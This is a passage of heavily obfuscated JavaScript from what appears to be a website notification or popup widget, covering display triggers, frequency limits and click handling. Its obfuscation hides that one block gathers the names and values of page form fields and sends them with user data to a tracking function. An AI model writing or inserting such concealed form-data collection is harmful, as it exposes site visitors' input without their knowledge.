_0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let 